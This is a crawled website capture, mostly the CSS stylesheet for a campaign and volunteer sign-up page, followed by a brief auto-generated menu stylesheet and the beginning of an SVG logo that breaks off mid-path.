.campaign-promo.the-content {
  max-width: 635px;
  margin: 0 auto;
  padding-top: 14.5em;
  padding-bottom: 15em;
  padding-top: 0;
  padding-bottom: 0;
}
.campaign-promo.the-content p {
  font-size: 1.9em;
  line-height: 1.4210526315789476em;
  letter-spacing: -0.025em;
  margin: 0 0 1.4210526315789476em 0;
  font-weight: 500;
  color: #343434;
  font-family: 'cf_asty_probook';
}
.campaign-promo.the-content p:last-of-type {
  margin-bottom: 0;
}
.campaign-promo.the-content .circle-cross {
  margin-right: 30%;
}
.signature {
  margin-top: 3.4em;
  width: 26.1em;
}
.circle-cross {
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  display: inline-block;
  width: 5.8em;
  height: 5.8em;
  margin-top: 3em;
  background: #e2d7a3;
  position: relative;
}
.circle-cross.white {
  background: #FFF !important;
}
.circle-cross:hover div.rel {
  -webkit-transform: translate(-0.5em, 1.2em);
  -moz-transform: translate(-0.5em, 1.2em);
  -o-transform: translate(-0.5em, 1.2em);
  -ms-transform: translate(-0.5em, 1.2em);
  transform: translate(-0.5em, 1.2em);
}
.circle-cross:hover.bottom-left div.rel {
  -webkit-transform: translate(0.5em, -1.2em);
  -moz-transform: translate(0.5em, -1.2em);
  -o-transform: translate(0.5em, -1.2em);
  -ms-transform: translate(0.5em, -1.2em);
  transform: translate(0.5em, -1.2em);
}
.circle-cross div.rel {
  width: 100%;
  height: 100%;
  -webkit-transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
  -webkit-transform: translate(0.5em, -1.2em);
  -moz-transform: translate(0.5em, -1.2em);
  -o-transform: translate(0.5em, -1.2em);
  -ms-transform: translate(0.5em, -1.2em);
  transform: translate(0.5em, -1.2em);
}
.circle-cross div.rel div.cross {
  width: 4.8em;
  height: 4.8em;
  position: relative;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.circle-cross div.rel div.cross:before {
  content: '';
  display: block;
  width: 1px;
  height: 100%;
  background: #000;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.circle-cross div.rel div.cross:after {
  content: '';
  display: block;
  height: 1px;
  width: 100%;
  background: #000;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.circle-cross.bottom-left div.rel {
  -webkit-transform: translate(-0.5em, 1.2em);
  -moz-transform: translate(-0.5em, 1.2em);
  -o-transform: translate(-0.5em, 1.2em);
  -ms-transform: translate(-0.5em, 1.2em);
  transform: translate(-0.5em, 1.2em);
}
.ui-helper-hidden-accessible {
  display: none;
}
.general-form .checkbox-area input[type="checkbox"] + label {
  display: block;
  float: left;
  top: 0;
}
.general-form .checkbox-area p {
  display: block;
  line-height: 1.2em;
  margin-top: 0;
}
/*
.general-form .checkbox-area .errorTxt {
  font-size: 11px;
  color: white;
  display: block;
  position: absolute;
  top: ~"calc(100% + 8px)";
  .antialiased();
}*/
.general-form .checkbox-area {
  position: relative;
}
.questionnaire.other-styles {
  padding-top: 0;
}
.questionnaire.other-styles form {
  padding: 0;
}
.questionnaire.other-styles .qa-container {
  color: white;
  background: linear-gradient(transparent, transparent 1.259259259259259em, #ffffff 1.259259259259259em, transparent 1.2962962962962963em);
  background-size: 1px 1.8518518518518516em;
}
@media screen and (max-width: 1446px) {
  .questionnaire.other-styles .qa-container {
    background: linear-gradient(transparent, transparent 2.351313969571231vw, #ffffff 2.351313969571231vw, transparent 2.420470262793914vw);
  }
}
@media screen and (max-width: 900px) {
  .questionnaire.other-styles .qa-container {
    background: linear-gradient(transparent, transparent 21px, #ffffff 21px, transparent 22px);
  }
}
.questionnaire.other-styles .qa-container span.q {
  background: #343434;
}
.questionnaire.other-styles .qa-container input {
  color: white;
  background: linear-gradient(transparent, transparent 1.259259259259259em, #ffffff 1.259259259259259em, transparent 1.2962962962962963em);
}
@media screen and (max-width: 1446px) {
  .questionnaire.other-styles .qa-container input {
    background: linear-gradient(transparent, transparent 2.351313969571231vw, #ffffff 2.351313969571231vw, transparent 2.420470262793914vw);
  }
}
@media screen and (max-width: 900px) {
  .questionnaire.other-styles .qa-container input {
    background: linear-gradient(transparent, transparent 21px, #ffffff 21px, transparent 22px);
  }
}
.campaign-promo .layer {
  background-color: #e2d7a3;
  width: 61%;
}
.campaign-promo .layer:before {
  content: '';
  background-color: #e2d7a3;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  right: 100%;
}
.campaign-promo .circle-arrow {
  display: inline-block;
  position: relative;
  margin-top: 0;
}
.campaign-promo .circle-arrow .circle {
  background: #FFF;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  width: 3.7em;
  height: 3.7em;
}
.campaign-promo .circle-arrow .arrow-cont {
  -webkit-transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
  position: absolute;
  top: 0;
  right: 0;
  height: 100%;
  width: 4.9em;
  -webkit-transform: translate(-13px, 8px);
  -moz-transform: translate(-13px, 8px);
  -o-transform: translate(-13px, 8px);
  -ms-transform: translate(-13px, 8px);
  transform: translate(-13px, 8px);
}
.campaign-promo .circle-arrow .arrow-cont.up-right {
  -webkit-transform: translate(7px, -7px);
  -moz-transform: translate(7px, -7px);
  -o-transform: translate(7px, -7px);
  -ms-transform: translate(7px, -7px);
  transform: translate(7px, -7px);
}
.campaign-promo .circle-arrow .arrow {
  position: absolute;
  top: 50%;
  left: 0;
  -webkit-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  transform: translate(0, -50%);
  height: 2.8em;
  width: 4.9em;
  background: var(--wpr-bg-a6c2630a-1b44-4146-9d0c-9d0aaa6290b9);
  -webkit-background-size: contain;
  background-size: contain;
}
.campaign-promo .btn-wrapper.align-right {
  text-align: right;
}
.campaign-promo .btn-wrapper.align-right .i-want-btn {
  display: inline-block;
  text-align: left;
}
.campaign-promo .btn-wrapper:hover .circle-arrow .arrow-cont {
  -webkit-transform: none;
  -moz-transform: none;
  -o-transform: none;
  -ms-transform: none;
  transform: none;
}
.campaign-promo .btn-wrapper:hover .circle-arrow .arrow-cont.up-right {
  -webkit-transform: none;
  -moz-transform: none;
  -o-transform: none;
  -ms-transform: none;
  transform: none;
}
.campaign-promo.i-want-btn {
  width: 30em;
  cursor: pointer;
  position: relative;
  font-weight: 500;
  background: #e2d7a3;
}
.campaign-promo.i-want-btn .txt {
  font-size: 1.9em;
  line-height: 1.3157894736842106em;
  font-family: 'cf_asty_promedium';
}
.campaign-promo.i-want-btn .make-full {
  display: flex;
  align-items: center;
  padding: 0 2.5em;
}
.campaign-promo.i-want-btn .rel {
  padding-top: 33%;
}
.campaign-promo.i-want-btn .text-right {
  position: absolute;
  right: 2em;
  bottom: 2em;
}
.campaign-promo.intro-area {
  padding-top: 0;
  background-color: white;
  overflow: hidden;
}
.campaign-promo.intro-area img {
  margin-top: -34em;
}
.campaign-promo.intro-area .bg-img {
  width: 100%;
  max-width: 476px;
  margin-right: 3.4em;
  float: right;
  margin-top: -43em;
  height: 538px;
  background-size: cover;
  background-position: top;
}
.campaign-promo.intro-area .btn-wrapper {
  width: 30em;
  height: 9.8em;
  margin-left: 12.5em;
  margin-top: 2em;
}
.campaign-promo.intro-area .btn-wrapper.volunteer {
  padding-top: 0;
  padding-bottom: 0;
}
.campaign-promo.intro-area .btn-wrapper .i-want-btn {
  padding: 2.6em 3em 2em;
  margin-left: 0;
  display: flex;
  justify-content: space-between;
  background-color: #d9cf97;
}
.campaign-promo.intro-area .btn-wrapper .i-want-btn .txt {
  font-size: 1.9em;
  line-height: 1.3157894736842106em;
  font-family: 'cf_asty_promedium';
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.campaign-promo.intro-area .right-col {
  margin-left: -10em;
  margin-top: 24em;
  width: 100%;
}
.campaign-promo.intro-area .right-col h2 {
  text-align: center;
  color: #e2d7a3;
  font-size: 1.6em;
  letter-spacing: 0.175em;
  font-weight: 400;
  margin: 0 0 1.25em 0;
  font-family: 'cf_asty_probook';
}
.campaign-promo.intro-area .right-col p {
  text-align: center;
  font-size: 1.7em;
  line-height: 1.5882352941176472em;
  font-weight: 500;
  margin: 0;
  color: #343434;
  font-family: 'cf_asty_promedium';
}
.campaign-promo.intro-area .left-col {
  padding-top: 15.6em;
}
.campaign-promo.intro-area h2 {
  font-weight: 400;
  font-size: 4.1em;
  line-height: 1.3902439024390245em;
  letter-spacing: -0.025em;
  margin: 0;
  font-family: 'cf_asty_probook';
}
@media screen and (max-width: 1280px) {
  .campaign-promo.intro-area h2 {
    font-size: 3.1em;
    line-height: 1.5161290322580645em;
  }
}
@media screen and (max-width: 1280px) {
  .campaign-promo.intro-area .row {
    display: flex;
  }
  .campaign-promo.intro-area .col-3 {
    display: flex;
    align-items: center;
  }
  .campaign-promo.intro-area .col-1 {
    width: 3%;
    display: block !important;
  }
  .campaign-promo.intro-area .col-8 {
    width: 83.33333333333333%;
  }
  .campaign-promo.intro-area .right-col {
    margin-top: 0;
    width: 130%;
    margin-left: -30%;
  }
  .campaign-promo.intro-area .btn-wrapper .i-want-btn .txt {
    line-height: 1.2em;
  }
}
@media screen and (max-width: 1000px) {
  .campaign-promo.intro-area .btn-wrapper {
    margin-left: 5%;
  }
  .campaign-promo.intro-area .col-1 {
    display: none !important;
  }
  .campaign-promo.intro-area .bg-img {
    width: 36vw;
  }
}
@media screen and (max-width: 600px) {
  .campaign-promo.intro-area .layer {
    display: none;
  }
  .campaign-promo.intro-area .row {
    display: block;
  }
  .campaign-promo.intro-area .col-3 {
    width: 100%;
  }
  .campaign-promo.intro-area .col-8 {
    width: 100vw;
    margin-left: -30px;
    padding: 0 30px;
    height: calc(100vh - 59px);
    position: relative;
    display: flex;
    align-items: flex-end;
  }
  .campaign-promo.intro-area .col-8:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    width: 60%;
    left: -30px;
    background-color: #e2d7a3;
  }
  .campaign-promo.intro-area .right-col {
    margin-left: 0;
    width: 100%;
    margin-top: 50px;
    margin-bottom: 50px;
  }
  .campaign-promo.intro-area .left-col {
    z-index: 1;
    padding-top: 0;
    margin-bottom: 50px;
  }
  .campaign-promo.intro-area .bg-img {
    width: 50vw;
    margin-right: 0;
    position: absolute;
    right: 0;
    top: 0;
    margin-top: 0;
    height: 100%;
  }
  .campaign-promo.intro-area .btn-wrapper {
    margin-left: 0;
  }
}
.campaign-promo.intro-area.intro-area-third-layout .row {
  display: flex;
}
.campaign-promo.intro-area.intro-area-third-layout .bg-img {
  margin-top: 0;
  height: 64em;
  max-width: 100%;
  margin-right: 0;
  width: 100%;
  margin-top: 10em;
  max-width: none;
  width: calc(100% + 50px);
  background-position: center;
}
.campaign-promo.intro-area.intro-area-third-layout .left-column {
  padding-top: 18em;
}
.campaign-promo.intro-area.intro-area-third-layout .btn-wrapper {
  margin-left: 0;
}
.campaign-promo.intro-area.intro-area-third-layout h2 {
  font-size: 4.9em;
  line-height: 1.0816326530612244em;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.campaign-promo.intro-area.intro-area-third-layout .title-wrapper {
  min-height: 214px;
  margin-bottom: 5.3em;
}
@media screen and (max-height: 650px) and (max-width: 1000px) {
  .campaign-promo.intro-area.intro-area-third-layout .title-wrapper {
    min-height: auto;
  }
}
.campaign-promo.intro-area.intro-area-third-layout .title-wrapper h2 {
  position: absolute;
  bottom: 0;
  left: 0;
}
.campaign-promo.intro-area.intro-area-third-layout .layer {
  width: 100%;
  height: 50em;
}
@media screen and (max-width: 1280px) {
  .campaign-promo.intro-area.intro-area-third-layout .left-column {
    margin-left: 0;
    width: 58.333333333333336%;
  }
  .campaign-promo.intro-area.intro-area-third-layout .right-column {
    margin-right: 0;
    width: 58.333333333333336%;
  }
}
@media screen and (max-width: 1023px) {
  .campaign-promo.intro-area.intro-area-third-layout .layer {
    height: 54.7em;
  }
}
@media screen and (max-width: 768px) {
  .campaign-promo.intro-area.intro-area-third-layout .layer {
    height: 57.7em;
  }
}
@media screen and (max-width: 600px) {
  .campaign-promo.intro-area.intro-area-third-layout {
    height: calc(100vh - 59px);
    background: #e2d7a3;
  }
  .campaign-promo.intro-area.intro-area-third-layout .page-wrapper,
  .campaign-promo.intro-area.intro-area-third-layout .row,
  .campaign-promo.intro-area.intro-area-third-layout .col,
  .campaign-promo.intro-area.intro-area-third-layout .right-column,
  .campaign-promo.intro-area.intro-area-third-layout .left-column,
  .campaign-promo.intro-area.intro-area-third-layout .campaign-promo-wrapper {
    height: 100%;
  }
  .campaign-promo.intro-area.intro-area-third-layout .right-column,
  .campaign-promo.intro-area.intro-area-third-layout .left-column {
    margin-left: 0;
    margin-right: 0;
    width: 50vw;
  }
  .campaign-promo.intro-area.intro-area-third-layout .left-column {
    display: flex;
    flex-direction: column;
    justify-content: flex-end;
    padding-bottom: 50px;
  }
  .campaign-promo.intro-area.intro-area-third-layout .right-column {
    margin-right: -30px;
  }
  .campaign-promo.intro-area.intro-area-third-layout .bg-img {
    position: static;
    height: 100%;
    margin-top: 0;
  }
}
.campaign-promo.campaign-promo-cta {
  height: 49em;
  margin: 1.7em 0 8.7em;
  padding: 0;
}
.campaign-promo.campaign-promo-cta .circle-stamp {
  position: absolute;
  right: -6.5em;
  z-index: 1;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
.campaign-promo.campaign-promo-cta .page-wrapper,
.campaign-promo.campaign-promo-cta .row,
.campaign-promo.campaign-promo-cta .col {
  height: 100%;
}
.campaign-promo.campaign-promo-cta .left-col {
  width: 62%;
  background-color: #e2d7a3;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 0 20px;
}
.campaign-promo.campaign-promo-cta .left-col h2 {
  color: #343434;
  font-size: 4.1em;
  line-height: 1.1463414634146343em;
  letter-spacing: 0;
  font-weight: 300;
  margin: 0;
  font-family: 'cf_asty_prolight';
  padding-top: 1.3658536585365855em;
}
@media screen and (max-width: 1280px) {
  .campaign-promo.campaign-promo-cta .left-col h2 {
    font-size: 3.1em;
    line-height: 1.5161290322580645em;
  }
}
.campaign-promo.campaign-promo-cta .right-col {
  width: 38%;
}
.campaign-promo.campaign-promo-cta .right-col .make-full {
  padding: 0 5em;
  display: flex;
  flex-direction: column;
  justify-content: center;
}
.campaign-promo.campaign-promo-cta h2 br:first-child,
.campaign-promo.campaign-promo-cta h2 br:last-child {
  display: none;
}
.campaign-promo.campaign-promo-cta .i-want-btn {
  height: 50%;
  margin-left: 0;
  cursor: pointer;
}
.campaign-promo.campaign-promo-cta .i-want-btn:first-of-type {
  background-color: #d9cf97;
}
.campaign-promo.campaign-promo-cta .i-want-btn:last-of-type {
  background-color: #dcd29a;
}
.campaign-promo.campaign-promo-cta .i-want-btn .circle-arrow {
  margin-right: -2em;
  margin-top: 1em;
}
.campaign-promo.campaign-promo-cta .i-want-btn .txt {
  margin-top: 1.5em;
  font-size: 2.5em;
  line-height: 1.2em;
  font-family: 'cf_asty_promedium';
}
@media screen and (max-width: 1280px) {
  .campaign-promo.campaign-promo-cta .i-want-btn .txt {
    font-size: 1.8em;
    line-height: 1.6666666666666665em;
  }
}
.campaign-promo.campaign-promo-cta .i-want-btn .make-full {
  padding: 0 11em;
}
.campaign-promo.campaign-promo-cta .i-want-btn .rel {
  padding-top: 0;
  padding: 0 11em;
}
@media screen and (max-width: 1000px) {
  .campaign-promo.campaign-promo-cta .i-want-btn .make-full {
    padding: 0 8em;
  }
}
@media screen and (max-width: 768px) {
  .campaign-promo.campaign-promo-cta .i-want-btn .make-full {
    padding: 0 40px;
  }
}
@media screen and (max-width: 767px) {
  .campaign-promo.campaign-promo-cta .i-want-btn {
    width: auto;
    min-width: 0;
  }
  .campaign-promo.campaign-promo-cta .circle-stamp {
    right: -4.5em;
  }
}
@media screen and (max-width: 600px) {
  .campaign-promo.campaign-promo-cta {
    height: auto;
  }
  .campaign-promo.campaign-promo-cta .page-wrapper {
    padding: 0;
  }
  .campaign-promo.campaign-promo-cta .circle-stamp {
    top: auto;
    bottom: -4.8em;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -o-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
    right: 20px;
  }
  .campaign-promo.campaign-promo-cta .left-col {
    width: 100%;
    padding: 30px 20px;
    padding-bottom: 40px;
  }
  .campaign-promo.campaign-promo-cta .right-col {
    width: 100%;
  }
  .campaign-promo.campaign-promo-cta .i-want-btn .circle-arrow {
    margin-right: 0;
    margin-top: 0;
  }
  .campaign-promo.campaign-promo-cta .i-want-btn .txt {
    margin-top: 0;
  }
  .campaign-promo.campaign-promo-cta .i-want-btn .rel.make-full {
    position: relative;
    padding: 20px;
    max-width: 320px;
    margin: 0 auto;
  }
  .campaign-promo.campaign-promo-cta .i-want-btn .text-right {
    position: absolute;
    right: 20px;
    bottom: 20px;
  }
}
.campaign-go-back-btn {
  display: flex;
}
.campaign-go-back-btn .txt {
  font-family: 'cf_asty_probook';
  font-size: 1.7em;
  line-height: 1.823529411764706em;
  display: block;
  color: #343434;
  -webkit-transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
}
.campaign-go-back-btn .arrow {
  -webkit-transform: translate(0) rotate(180deg);
  -moz-transform: translate(0) rotate(180deg);
  -o-transform: translate(0) rotate(180deg);
  -ms-transform: translate(0) rotate(180deg);
  transform: translate(0) rotate(180deg);
  height: 2.8em;
  width: 4.9em;
  background: var(--wpr-bg-548152f8-9e27-4655-945e-96a7e3d526c3);
  -webkit-background-size: contain;
  background-size: contain;
  display: block;
  -webkit-transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
  margin-right: 1.2em;
}
.campaign-go-back-btn:hover .arrow {
  -webkit-transform: translate(-7px, 0) rotate(180deg);
  -moz-transform: translate(-7px, 0) rotate(180deg);
  -o-transform: translate(-7px, 0) rotate(180deg);
  -ms-transform: translate(-7px, 0) rotate(180deg);
  transform: translate(-7px, 0) rotate(180deg);
}
.campaign-go-back-btn.desktop {
  margin-top: 5em;
}
@media screen and (max-width: 767px) {
  .campaign-go-back-btn.desktop {
    display: none;
  }
}
.campaign-go-back-btn.mobile {
  margin-top: 50px;
  display: none;
}
@media screen and (max-width: 767px) {
  .campaign-go-back-btn.mobile {
    display: flex;
  }
}
.without-learn-more-btn .campaign-go-back-btn.desktop {
  margin-top: 16.8em;
}
.remove-margins-from-children:first-child {
  margin-top: 0;
}
.remove-margins-from-children:last-child {
  margin-bottom: 0;
}
.campaign-promo.main-content h2 {
  font-size: 2.1em;
  margin-bottom: 1.380952380952381em;
  font-family: 'cf_asty_promedium';
  margin-top: 1.380952380952381em;
}
.campaign-promo.main-content h2:first-child {
  margin-top: 0;
}
.campaign-promo.main-content h2:last-child {
  margin-bottom: 0;
}
.campaign-promo.main-content h3 {
  font-size: 2.7em;
  font-family: 'cf_asty_promedium';
  margin-top: 1.074074074074074em;
  margin-bottom: 1.074074074074074em;
}
.campaign-promo.main-content h3:first-child {
  background-color: pink;
  margin-top: 0;
}
.campaign-promo.main-content h3:first-child {
  margin-top: 0;
}
.campaign-promo.main-content h3:last-child {
  margin-bottom: 0;
}
.campaign-promo.main-content p {
  font-size: 1.9em;
  line-height: 1.4210526315789476em;
  font-family: 'cf_asty_probook';
  margin-top: 1.5263157894736843em;
  margin-bottom: 1.5263157894736843em;
}
.campaign-promo-wrapper {
  max-width: 950px;
  padding: 0 40px;
  margin: 0 auto;
}
@media screen and (max-width: 767px) {
  .campaign-promo-wrapper {
    padding: 0 30px;
  }
}
.campaign-promo-wrapper.big {
  max-width: 1160px;
}
.bg-grey {
  background-color: #343434;
}
.h2-campaign-form {
  font-size: 4.1em;
  line-height: 1.1463414634146343em;
  letter-spacing: -0.025em;
  font-family: 'cf_asty_probook';
  margin: 0;
  color: white;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-weight: normal;
  margin-bottom: 0.3658536585365854em;
}
.h3-campaign-form {
  font-size: 2.7em;
  line-height: 1.1851851851851851em;
  letter-spacing: -0.015em;
  font-family: 'cf_asty_prolight';
  margin: 0;
  color: white;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-weight: normal;
  margin-bottom: 0.8518518518518517em;
}
.h4-campaign-form {
  font-size: 2.4em;
  line-height: 1.2083333333333333em;
  font-family: 'cf_asty_probook';
  margin: 0;
  color: white;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-weight: normal;
  margin-bottom: 1.1666666666666667em;
  margin-top: 0.125em;
}
.campaign-padding {
  padding-top: 5em;
  padding-bottom: 5em;
}
.campaign-padding.no-top {
  padding-top: 0;
}
.campaign-padding.bigger-bottom {
  padding-bottom: 10em;
}
.campaign-padding.bigger-top {
  padding-top: 10em;
}
.campaign-padding.no-bottom {
  padding-bottom: 0;
}
@media screen and (max-width: 767px) {
  .campaign-padding.bigger-bottom {
    padding-bottom: 5em;
  }
  .campaign-padding.bigger-top {
    padding-top: 5em;
  }
}
.general-form .select-drop-down .ui-selectmenu-menu.ui-selectmenu-open {
  width: 100% !important;
}
@media screen and (max-width: 767px) {
  .general-form .select-drop-down .ui-selectmenu-menu.ui-selectmenu-open {
    width: 100% !important;
  }
}
.general-form .select-drop-down .ui-selectmenu-menu ul,
.mCustomScrollBox,
.general-form .select-drop-down .ui-selectmenu-menu .mCSB_inside > .mCSB_container {
  width: 100% !important;
}
.campaign-volunteer-form {
  background: #343434;
  padding: 12.4em;
  color: #FFF;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-family: 'cf_asty_probook';
}
.campaign-volunteer-form form {
  padding-top: 2em;
}
.campaign-volunteer-form h2 {
  font-size: 4.1em;
  line-height: 1.1463414634146343em;
  letter-spacing: -0.025em;
  font-weight: 300;
  margin: 0;
}
.campaign-volunteer-form h3 {
  font-size: 2.7em;
  letter-spacing: -0.015em;
  font-weight: 400;
  margin: 0;
  color: #FFF;
}
.campaign-volunteer-form p {
  font-size: 2em;
  color: #e2d7a3 !important;
}
.campaign-volunteer-form .intro-txt p {
  margin-top: 0;
  margin-bottom: 0;
}
.campaign-volunteer-form .checkbox-area p,
.campaign-volunteer-form p.small {
  color: #e2d7a3 !important;
}
.campaign-volunteer-form .row {
  display: flex;
  align-items: flex-end;
}
.campaign-volunteer-form .response-msg {
  margin-top: 20px;
  text-align: left;
}
@media screen and (max-width: 1300px) {
  .campaign-volunteer-form {
    padding: 12.4em 6vw 12.4em;
  }
  .campaign-volunteer-form h2 br {
    display: none;
  }
  .campaign-volunteer-form .col.col-1,
  .campaign-volunteer-form .col.col-2 {
    display: none;
  }
  .campaign-volunteer-form .col.col-3 {
    width: 30%;
  }
  .campaign-volunteer-form .col.col-6 {
    width: 60%;
  }
}
@media screen and (max-width: 900px) {
  .campaign-volunteer-form {
    padding: 12.4em 0 12.4em;
  }
  .campaign-volunteer-form h2 {
    margin-bottom: 30px;
  }
  .campaign-volunteer-form h3 {
    margin-bottom: 15px;
  }
  .campaign-volunteer-form .row {
    display: block;
  }
  .campaign-volunteer-form .col.col-1,
  .campaign-volunteer-form .col.col-2 {
    display: none;
  }
  .campaign-volunteer-form .col.col-3,
  .campaign-volunteer-form .col.col-6 {
    width: 100%;
  }
}
.form-row {
  width: 50%;
  display: block;
  float: left;
  margin-bottom: 1.7em;
  position: relative;
}
.form-row.one {
  width: 100%;
}
.form-row.two:nth-child(2n+1) {
  padding-right: 1em;
  clear: left;
}
.form-row.two:nth-child(2n) {
  padding-left: 1em;
  clear: right;
}
@media screen and (max-width: 650px) {
  .form-row.two {
    width: 100%;
  }
  .form-row.two:nth-child(2n) {
    padding-left: 0;
  }
  .form-row.two:nth-child(2n+1) {
    padding-right: 0;
  }
}
.form-row.four {
  width: 25%;
}
.form-row.four:nth-child(4n+1) {
  padding-right: 2em;
  clear: left;
}
.form-row.four:nth-child(4n+2) {
  padding-right: 1em;
}
.form-row.four:nth-child(4n+3) {
  padding-left: 1em;
}
.form-row.four:nth-child(4n) {
  padding-left: 2em;
  clear: right;
}
@media screen and (max-width: 650px) {
  .form-row.four {
    width: 100%;
  }
  .form-row.four:nth-child(4n+1) {
    padding-right: 0;
    clear: left;
  }
  .form-row.four:nth-child(4n+2) {
    padding-right: 0;
  }
  .form-row.four:nth-child(4n+3) {
    padding-left: 0;
  }
  .form-row.four:nth-child(4n) {
    padding-left: 0;
    clear: right;
  }
}
.custom-checkbox-wrapper {
  display: inline-block;
  margin-right: 1em;
  margin-bottom: 2em;
  user-select: none;
}
input.custom-checkbox {
  display: none;
}
input.custom-checkbox + label {
  display: inline-block;
  cursor: pointer;
  height: 2.3529411764705883em;
  line-height: 2.235294117647059em;
  font-size: 1.7em;
  padding: 0 1.4705882352941178em;
  -webkit-border-radius: 1.1111111111111112em;
  -moz-border-radius: 1.1111111111111112em;
  border-radius: 1.1111111111111112em;
  border: 1px solid #e2d7a3;
  color: #e2d7a3;
  -webkit-transition: all 0.4s ease-out 0s;
  -moz-transition: all 0.4s ease-out 0s;
  -o-transition: all 0.4s ease-out 0s;
  transition: all 0.4s ease-out 0s;
}
input.custom-checkbox + label:hover {
  color: #FFF;
  border-color: #FFF;
}
input.custom-checkbox + label .icon-new {
  display: none;
  font-size: 0.5882352941176471em;
  margin-left: 0.17301038062283738em;
}
input.custom-checkbox:checked + label {
  background: #e2d7a3;
  color: #343434 !important;
  border: 1px solid #e2d7a3 !important;
}
input.custom-checkbox:checked + label .icon-new {
  display: inline-block;
}
.skills {
  margin-bottom: -2em;
}
html {
  width: 100%;
  height: 100%;
}
body {
  width: 100%;
  height: 100%;
  margin: 0;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  font-size: 10px;
  color: #343434;
}
@media screen and (max-width: 1023px) {
  body {
    font-size: 9px;
  }
}
@media screen and (max-width: 767px) {
  body {
    font-size: 8px;
  }
}



.listing-post .img .img-bg, .featured-post .img .img-bg {
    background-size: contain!important;
    background-position: center center!important;
	background-repeat: no-repeat!important;
}

div#posts-container > article {
    padding: 10px;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.yeroulanos.gr/wp-content/uploads/maxmegamenu/style.css?ver=ffd962
body_size: 86
content:
@charset "UTF-8";

/** THIS FILE IS AUTOMATICALLY GENERATED - DO NOT MAKE MANUAL EDITS! **/
/** Custom CSS should be added to Mega Menu > Menu Themes > Custom Styling **/

.mega-menu-last-modified-1750149876 { content: 'Tuesday 17th June 2025 08:44:36 UTC'; }

.wp-block {}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.yeroulanos.gr/wp-content/themes/iw_theme/assets/images/svg/logo.svg
body_size: 2088
content:
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="178.015px" height="46.421px" viewBox="0 0 178.015 46.421" enable-background="new 0 0 178.015 46.421"
	 xml:space="preserve">
<path fill="#343434" d="M11.562,19.648V4.405H4.57v15.243H0V0.513h16.131v19.135H11.562L11.562,19.648z M32.786,19.648l-1.479-3.756
	h-7.367l-1.397,3.756H17.54l7.985-19.135h4.465l7.904,19.135H32.786L32.786,19.648z M27.677,5.621l-2.421,6.568h4.786L27.677,5.621
	L27.677,5.621z M46.185,11.54v8.109h-4.597V11.54L34.436,0.513h5.565l4.06,7.081l4.06-7.081h5.378L46.185,11.54L46.185,11.54z
	 M64.814,19.648L59.973,6.892l-4.866,12.757h-4.92L57.58,0.513h4.707l7.554,19.135H64.814L64.814,19.648z M89.546,14.148
	c-0.521,1.252-1.242,2.325-2.165,3.216c-0.923,0.892-2.021,1.581-3.293,2.067c-1.274,0.487-2.653,0.729-4.142,0.729
	s-2.863-0.242-4.127-0.729c-1.264-0.486-2.355-1.175-3.279-2.067c-0.924-0.892-1.646-1.964-2.166-3.216
	c-0.52-1.252-0.778-2.636-0.778-4.148c0-1.531,0.259-2.914,0.778-4.148c0.521-1.234,1.242-2.285,2.166-3.148
	c0.924-0.865,2.016-1.531,3.279-2.001C77.083,0.234,78.458,0,79.947,0s2.867,0.234,4.142,0.702c1.272,0.47,2.37,1.136,3.293,2.001
	c0.923,0.863,1.644,1.915,2.165,3.148c0.521,1.234,0.779,2.617,0.779,4.148C90.326,11.513,90.067,12.896,89.546,14.148
	L89.546,14.148z M85.001,7.675c-0.27-0.721-0.641-1.337-1.115-1.852c-0.476-0.513-1.049-0.918-1.721-1.216
	c-0.673-0.297-1.412-0.446-2.219-0.446c-0.805,0-1.541,0.149-2.203,0.446c-0.664,0.297-1.238,0.703-1.723,1.216
